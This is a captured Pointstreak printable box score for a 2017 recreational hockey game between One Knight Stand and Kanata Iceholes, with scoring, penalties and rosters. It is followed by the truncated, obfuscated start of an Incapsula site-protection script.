

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3029866
body_size: 2910
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2016/2017)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		One Knight Stand vs. Kanata Iceholes				(
		Div 6		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Bell Sensplex-Palladium				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Feb 26, 2017 at 11:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team611645.png" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=611645&seasonid=16404">One Knight Stand</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=628727&seasonid=16404"> Kanata Iceholes</a>						7						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  One Knight Stand							  </b></td>
							<td>1</td><td>4</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Kanata Iceholes							  </b></td>
							<td>3</td><td>4</td><td align="center" width="50"><b>7</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9381856&seasonid=16404">Colin Graham</a></b> <i>(short handed)</i>  (unassisted) , 2:51<br><tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609710&seasonid=16404">Chris Warren</a></b>  (<a href="playerpage.html?playerid=9609703&seasonid=16404">Drew Morrow</a>, <a href="playerpage.html?playerid=9609706&seasonid=16404">Kyle Koekkoek</a>) , 6:28<br><tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609700&seasonid=16404">Ryan Allen</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=9609705&seasonid=16404">Tyler Gibbs</a>) , 8:22<br><tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609706&seasonid=16404">Kyle Koekkoek</a></b>  (<a href="playerpage.html?playerid=9609703&seasonid=16404">Drew Morrow</a>, <a href="playerpage.html?playerid=9609710&seasonid=16404">Chris Warren</a>) , 18:50<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609700&seasonid=16404">Ryan Allen</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=9609705&seasonid=16404">Tyler Gibbs</a>, <a href="playerpage.html?playerid=9817690&seasonid=16404">Jamie Ohare</a>) , 4:40<br><tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9381854&seasonid=16404">Taylor Alexander</a></b>  (<a href="playerpage.html?playerid=9381853&seasonid=16404">Collin Schafer</a>) , 5:19<br><tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9381854&seasonid=16404">Taylor Alexander</a></b>  (<a href="playerpage.html?playerid=9381861&seasonid=16404">Eric Husband</a>) , 8:01<br><tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9877606&seasonid=16404">Mark Ozoux-cere</a></b>  (<a href="playerpage.html?playerid=9381859&seasonid=16404">Derek Sharpley</a>, <a href="playerpage.html?playerid=9381854&seasonid=16404">Taylor Alexander</a>) , 11:30<br><tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609706&seasonid=16404">Kyle Koekkoek</a></b>  (<a href="playerpage.html?playerid=9817690&seasonid=16404">Jamie Ohare</a>) , 13:20<br><tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609699&seasonid=16404">Jeff Allen</a></b>  (<a href="playerpage.html?playerid=9609700&seasonid=16404">Ryan Allen</a>) , 15:10<br><tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9877606&seasonid=16404">Mark Ozoux-cere</a></b>  (unassisted) , 18:39<br><tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609700&seasonid=16404">Ryan Allen</a></b>  (<a href="playerpage.html?playerid=9609705&seasonid=16404">Tyler Gibbs</a>, <a href="playerpage.html?playerid=9609699&seasonid=16404">Jeff Allen</a>) , 21:17<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9381856&seasonid=16404">Colin Graham</a></b> (Slashing), 3 min , 7:27</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9381854&seasonid=16404">Taylor Alexander</a></b> (Goalie Interference), 3 min , 2:22<tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9817690&seasonid=16404">Jamie Ohare</a></b> (Roughing after Whistle), 3 min , 8:25<tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609702&seasonid=16404">Kevin Forbes</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 22:00<tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9381853&seasonid=16404">Collin Schafer</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 22:00<tr><td class="lightGrey"><b>One Knight Stand</b> - <b><a href="playerpage.html?playerid=9381854&seasonid=16404">Taylor Alexander</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 22:00<tr><td class="lightGrey"><b>Kanata Iceholes</b> - <b><a href="playerpage.html?playerid=9609705&seasonid=16404">Tyler Gibbs</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 22:00</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>One Knight Stand</td>
			<td width="50%">Kanata Iceholes</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						35						<a href="playerpage.html?playerid=9381863&seasonid=16404">
						Rob Bois						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=9817690&seasonid=16404">
				Jamie Ohare				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=9381854&seasonid=16404">Taylor Alexander</a></td><td>2</td><td>1</td><td>3</td><td>13</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=9877606&seasonid=16404">Mark Ozoux-cere</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=9381860&seasonid=16404">John Ogrady</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=9381856&seasonid=16404">Colin Graham</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=9381855&seasonid=16404">Anthony Agostino</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=9381859&seasonid=16404">Derek Sharpley</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=9381853&seasonid=16404">Collin Schafer</a></td><td>0</td><td>1</td><td>1</td><td>10</td><td>0</td></tr><tr class="lightGrey" align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=9381862&seasonid=16404">Adrian Giuliani</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=9381861&seasonid=16404">Eric Husband</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=9609705&seasonid=16404">Tyler Gibbs</a></td><td>0</td><td>3</td><td>3</td><td>10</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=9609701&seasonid=16404">Trever Bova</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=9609710&seasonid=16404">Chris Warren</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=9609700&seasonid=16404">Ryan Allen</a></td><td>3</td><td>1</td><td>4</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=9609703&seasonid=16404">Drew Morrow</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><strong><a href="playerpage.html?playerid=9609699&seasonid=16404">Jeff Allen</a><strong></td><td>1</td><td>1</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=9609702&seasonid=16404">Kevin Forbes</a></td><td>0</td><td>0</td><td>0</td><td>10</td><td>0</td></tr><tr class="lightGrey" align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=9609707&seasonid=16404">Sheldon Spears</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=9609706&seasonid=16404">Kyle Koekkoek</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Mark Sampson,  , Ken Downs			<br>
			<br>
						<b>Scorekeeper</b><br>
			Jim Evershed			<br>
			<br><b>Game Number:</b> 462		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3029866&g=1&tz=EST&seasonid=16404"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=741577993" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=741577993
body_size: 19620
content:
var _0xd370=['\x57\x63\x4b\x31\x77\x71\x63\x6c\x77\x34\x59\x3d','\x57\x31\x7a\x44\x74\x79\x39\x34\x77\x36\x6a\x44\x76\x41\x37\x43\x6f\x48\x76\x44\x70\x38\x4b\x73','\x77\x36\x59\x64\x63\x63\x4b\x79\x41\x7a\x74\x46\x77\x71\x34\x30\x61\x63\x4f\x36\x77\x70\x4c\x44\x72\x45\x4c\x43\x70\x48\x34\x62\x66\x41\x4c\x44\x6c\x38\x4f\x63\x5a\x77\x3d\x3d','\x77\x36\x31\x57\x77\x72\x4e\x78\x77\x35\x51\x3d','\x65\x43\x62\x43\x6f\x38\x4f\x56\x4e\x63\x4f\x43\x77\x35\x70\x2f','\x45\x63\x4b\x68\x77\x71\x76\x44\x70\x63\x4b\x2b\x64\x77\x3d\x3d','\x77\x70\x6c\x34\x45\x38\x4f\x66\x44\x77\x70\x71\x77\x34\x64\x4e\x63\x73\x4f\x6d\x63\x68\x78\x72\x77\x6f\x62\x43\x76\x32\x4c\x44\x6a\x63\x4f\x75\x77\x70\x52\x48\x77\x35\x30\x30\x66\x41\x3d\x3d','\x43\x73\x4f\x54\x4d\x4d\x4f\x79\x56\x77\x3d\x3d','\x77\x6f\x73\x65\x41\x73\x4f\x56\x77\x6f\x77\x33\x55\x45\x6a\x43\x72\x4d\x4f\x48','\x50\x30\x72\x43\x71\x51\x3d\x3d','\x77\x72\x73\x4e\x77\x36\x78\x62\x63\x73\x4b\x41\x77\x71\x62\x43\x67\x73\x4f\x48\x41\x51\x3d\x3d','\x4c\x38\x4b\x7a\x4c\x38\x4f\x68\x59\x42\x5a\x38\x77\x35\x59\x3d','\x77\x37\x41\x49\x59\x73\x4b\x37\x53\x43\x45\x45\x77\x6f\x6f\x70\x66\x38\x4f\x6e\x77\x70\x51\x3d','\x77\x71\x50\x43\x69\x32\x76\x44\x6d\x45\x73\x3d','\x77\x36\x49\x6b\x46\x4d\x4f\x6a\x77\x6f\x45\x3d','\x59\x63\x4f\x63\x77\x70\x48\x44\x71\x6b\x58\x44\x74\x33\x74\x44\x55\x58\x55\x52\x66\x33\x67\x3d','\x77\x36\x54\x43\x6d\x7a\x6a\x44\x6e\x30\x39\x63','\x77\x37\x44\x43\x71\x4d\x4b\x73\x77\x34\x54\x44\x71\x77\x3d\x3d','\x61\x53\x62\x43\x6b\x63\x4f\x52\x4c\x73\x4f\x30\x77\x36\x4a\x39\x77\x6f\x2f\x44\x68\x63\x4f\x73\x45\x73\x4b\x4b\x48\x77\x48\x44\x6f\x51\x3d\x3d','\x77\x36\x37\x43\x72\x38\x4b\x68\x77\x70\x67\x50\x63\x67\x3d\x3d','\x77\x36\x6e\x43\x6b\x54\x44\x44\x69\x45\x35\x33\x77\x70\x76\x43\x75\x73\x4b\x76\x45\x6c\x35\x46\x77\x70\x50\x44\x6e\x63\x4f\x5a','\x77\x72\x37\x44\x75\x4d\x4b\x56\x77\x36\x6e\x44\x72\x38\x4f\x6b\x49\x4d\x4b\x5a\x59\x63\x4b\x4d\x77\x70\x6f\x4c\x77\x37\x73\x38\x65\x4d\x4b\x42\x77\x35\x54\x44\x75\x63\x4f\x6c\x41\x38\x4b\x4a\x56\x67\x3d\x3d','\x4e\x4d\x4f\x6a\x4e\x6a\x30\x64\x77\x70\x59\x3d','\x77\x36\x78\x65\x77\x72\x46\x67\x77\x35\x37\x44\x6d\x63\x4f\x74\x41\x41\x6a\x44\x6e\x58\x31\x54\x77\x34\x30\x57\x52\x47\x33\x44\x69\x41\x67\x65','\x77\x36\x41\x2f\x48\x4d\x4f\x5a\x77\x71\x73\x2b\x46\x73\x4f\x79\x77\x71\x48\x44\x76\x78\x6c\x58','\x77\x36\x50\x44\x68\x68\x55\x58\x42\x6c\x33\x43\x71\x42\x7a\x43\x70\x6b\x33\x44\x76\x44\x78\x68\x77\x34\x76\x43\x76\x48\x48\x43\x74\x63\x4b\x76\x52\x7a\x6b\x62\x62\x38\x4b\x77\x77\x34\x46\x36\x77\x72\x59\x43\x62\x77\x77\x3d','\x77\x37\x33\x44\x70\x41\x38\x53\x77\x72\x73\x3d','\x77\x34\x31\x47\x77\x71\x55\x3d','\x4d\x38\x4b\x37\x52\x38\x4b\x49\x46\x7a\x33\x44\x73\x67\x64\x51','\x45\x73\x4f\x54\x4b\x73\x4f\x75\x56\x54\x41\x54\x77\x72\x5a\x56\x77\x34\x48\x43\x72\x63\x4f\x6b\x66\x46\x6b\x67\x65\x73\x4f\x54\x77\x37\x78\x7a\x77\x34\x37\x44\x74\x6b\x37\x44\x6c\x78\x72\x43\x71\x4d\x4f\x62\x41\x41\x3d\x3d','\x77\x34\x38\x55\x62\x4d\x4b\x71\x59\x51\x3d\x3d','\x77\x36\x38\x35\x66\x67\x3d\x3d','\x4f\x63\x4b\x71\x4e\x4d\x4f\x6c\x66\x52\x46\x67','\x77\x37\x78\x6d\x54\x63\x4b\x4a\x77\x70\x62\x43\x67\x67\x3d\x3d','\x65\x79\x44\x43\x6e\x73\x4f\x46\x4b\x4d\x4f\x63\x77\x70\x70\x2f\x77\x70\x48\x44\x67\x38\x4f\x6f\x43\x73\x4b\x79\x49\x77\x44\x44\x75\x38\x4b\x41','\x77\x36\x37\x44\x76\x51\x6f\x55\x77\x71\x70\x32','\x77\x36\x51\x48\x66\x38\x4b\x38\x54\x43\x4e\x2b\x77\x70\x55\x70\x61\x41\x3d\x3d','\x77\x36\x50\x44\x68\x68\x55\x58\x42\x6c\x33\x43\x71\x42\x7a\x43\x70\x6b\x33\x44\x70\x43\x5a\x70\x77\x35\x7a\x43\x71\x57\x2f\x43\x6f\x4d\x4b\x6b\x51\x46\x4d\x57\x66\x73\x4b\x2f\x77\x6f\x68\x73\x77\x71\x78\x65\x50\x46\x6f\x2b\x77\x72\x30\x49\x77\x36\x58\x44\x74\x38\x4f\x65\x41\x33\x64\x72\x77\x6f\x51\x3d','\x77\x36\x5a\x69\x54\x38\x4b\x62\x77\x6f\x63\x3d','\x77\x71\x66\x43\x6c\x4d\x4f\x6a\x52\x53\x70\x62\x77\x34\x4e\x4a\x62\x41\x62\x44\x68\x4d\x4b\x4b\x62\x41\x3d\x3d','\x62\x4d\x4f\x4e\x77\x71\x5a\x4c\x77\x35\x6e\x43\x6d\x51\x3d\x3d','\x77\x37\x4a\x78\x51\x73\x4b\x41\x77\x6f\x59\x3d','\x77\x6f\x33\x43\x68\x33\x35\x78\x4d\x53\x76\x44\x6f\x4d\x4b\x79\x77\x6f\x54\x43\x71\x63\x4b\x41\x77\x37\x6c\x77\x61\x48\x6c\x67\x63\x38\x4f\x57\x45\x78\x63\x54\x5a\x44\x30\x55\x77\x34\x7a\x43\x6e\x53\x33\x43\x6c\x4d\x4f\x4c\x77\x71\x54\x43\x74\x73\x4f\x37\x48\x63\x4f\x31\x77\x35\x4a\x55\x77\x34\x39\x69\x4f\x67\x3d\x3d','\x55\x38\x4b\x72\x52\x38\x4b\x62\x77\x35\x41\x76\x42\x73\x4b\x2b\x77\x70\x49\x38\x4d\x4d\x4f\x58\x56\x51\x3d\x3d','\x77\x37\x76\x44\x70\x31\x72\x44\x67\x77\x66\x44\x68\x77\x3d\x3d','\x51\x38\x4f\x5a\x58\x63\x4f\x4c\x49\x41\x3d\x3d','\x63\x45\x48\x43\x75\x38\x4f\x61\x48\x63\x4f\x50\x77\x71\x7a\x44\x73\x73\x4f\x2b\x77\x6f\x68\x51\x77\x72\x63\x57\x4d\x41\x2f\x43\x74\x4d\x4f\x77\x77\x34\x4c\x43\x6b\x4d\x4b\x50\x48\x38\x4b\x52\x77\x71\x74\x4c\x50\x4d\x4f\x7a\x77\x71\x49\x31\x77\x6f\x68\x4f\x49\x38\x4f\x4f\x77\x34\x72\x44\x72\x73\x4b\x49\x4c\x38\x4b\x61\x54\x73\x4f\x68','\x77\x34\x58\x43\x6c\x38\x4f\x33\x77\x6f\x7a\x44\x70\x73\x4f\x42\x77\x6f\x2f\x44\x73\x4d\x4f\x61\x5a\x63\x4b\x31\x77\x35\x6b\x66','\x77\x35\x73\x48\x59\x63\x4b\x78\x59\x4d\x4b\x52','\x4c\x30\x7a\x43\x76\x4d\x4b\x6c\x77\x36\x34\x3d','\x43\x54\x64\x67\x77\x6f\x72\x44\x6b\x56\x41\x48\x62\x48\x4e\x53\x77\x37\x2f\x43\x69\x38\x4f\x57\x77\x72\x35\x2f\x47\x4d\x4f\x47\x77\x72\x76\x44\x67\x47\x37\x43\x6d\x73\x4f\x71\x77\x35\x2f\x43\x6b\x63\x4b\x36\x77\x36\x33\x44\x72\x68\x70\x74\x77\x36\x6e\x43\x70\x68\x38\x6a\x77\x36\x33\x43\x72\x56\x4e\x31\x77\x36\x56\x36\x77\x6f\x6a\x43\x67\x38\x4f\x77\x77\x36\x6e\x43\x67\x73\x4b\x41\x4c\x77\x3d\x3d','\x77\x70\x50\x43\x69\x6e\x31\x2f\x50\x79\x54\x44\x70\x77\x3d\x3d','\x77\x35\x44\x44\x71\x63\x4b\x78\x77\x37\x51\x58\x63\x38\x4f\x4a\x77\x37\x6a\x43\x6c\x32\x62\x44\x73\x79\x39\x7a\x77\x37\x50\x44\x6e\x46\x62\x43\x6d\x69\x54\x44\x6c\x78\x39\x68\x77\x34\x6c\x58\x77\x72\x4c\x44\x76\x41\x3d\x3d','\x77\x37\x50\x44\x6f\x63\x4b\x6b\x77\x36\x38\x66\x59\x63\x4f\x53\x77\x37\x48\x43\x6b\x57\x6a\x44\x6c\x44\x6c\x31\x77\x36\x44\x43\x6d\x51\x3d\x3d','\x77\x36\x37\x43\x6a\x44\x44\x44\x6a\x6b\x49\x3d','\x77\x36\x58\x44\x70\x42\x55\x4f\x77\x72\x6c\x6b\x47\x47\x31\x68\x77\x6f\x50\x44\x74\x51\x66\x44\x72\x73\x4b\x66\x77\x35\x4a\x2b\x77\x6f\x76\x44\x6d\x38\x4b\x71\x43\x68\x5a\x74\x4a\x45\x6f\x63\x4a\x38\x4f\x6f\x58\x63\x4f\x77\x77\x34\x6f\x3d','\x77\x36\x37\x43\x76\x38\x4f\x39\x55\x47\x76\x43\x68\x38\x4b\x70\x4a\x6b\x62\x43\x70\x38\x4b\x52\x77\x35\x64\x59','\x77\x37\x62\x43\x6f\x38\x4f\x36\x53\x30\x62\x43\x68\x51\x3d\x3d','\x77\x37\x50\x44\x6f\x63\x4b\x6b\x77\x36\x38\x66\x59\x63\x4f\x53\x77\x37\x48\x43\x6b\x57\x6a\x44\x67\x7a\x68\x78\x77\x36\x54\x43\x76\x57\x48\x43\x75\x77\x7a\x43\x67\x77\x74\x73\x77\x34\x68\x52\x77\x37\x58\x44\x6f\x6e\x58\x43\x67\x73\x4f\x32\x77\x36\x30\x57\x64\x68\x63\x3d','\x77\x70\x58\x43\x68\x32\x52\x74\x4d\x77\x3d\x3d','\x65\x38\x4f\x4d\x77\x71\x4a\x58\x77\x37\x7a\x43\x6a\x52\x62\x43\x67\x51\x68\x33\x77\x34\x45\x37\x59\x77\x3d\x3d','\x77\x70\x50\x43\x69\x6d\x6c\x73\x4d\x43\x58\x44\x70\x73\x4b\x77','\x77\x35\x44\x43\x6d\x6a\x42\x6b\x59\x7a\x62\x43\x6f\x4d\x4b\x68\x77\x34\x66\x43\x74\x73\x4b\x4a\x77\x72\x74\x70\x4b\x77\x70\x37\x4a\x38\x4b\x4c\x47\x32\x4d\x4f\x4b\x53\x41\x4c\x77\x70\x37\x43\x6b\x33\x72\x43\x68\x73\x4b\x59\x77\x71\x76\x44\x6e\x77\x3d\x3d','\x77\x71\x33\x43\x6e\x73\x4f\x69\x77\x72\x6e\x43\x6b\x56\x4a\x57\x77\x71\x48\x44\x6a\x55\x50\x43\x76\x4d\x4b\x4e\x4a\x55\x55\x38\x4d\x33\x45\x61\x45\x4d\x4f\x52\x77\x34\x59\x72\x77\x72\x7a\x43\x6f\x6d\x7a\x43\x6a\x38\x4f\x41\x77\x36\x44\x43\x68\x4d\x4b\x2b\x50\x4d\x4b\x55\x53\x63\x4f\x35\x77\x72\x66\x43\x73\x38\x4b\x4c\x77\x6f\x62\x44\x68\x45\x67\x3d','\x77\x70\x49\x46\x77\x35\x45\x5a\x77\x36\x33\x43\x6d\x73\x4b\x54\x77\x36\x55\x4f\x65\x4d\x4b\x54\x77\x6f\x39\x6f','\x77\x70\x67\x61\x77\x35\x4d\x3d','\x56\x63\x4b\x71\x51\x51\x3d\x3d','\x53\x4d\x4b\x4e\x77\x72\x34\x3d','\x43\x63\x4b\x48\x61\x38\x4b\x48\x77\x37\x49\x70\x45\x38\x4b\x6a\x77\x70\x4d\x55\x4d\x4d\x4f\x38\x5a\x73\x4f\x59\x42\x73\x4b\x65\x77\x6f\x4c\x43\x70\x57\x44\x44\x6c\x63\x4b\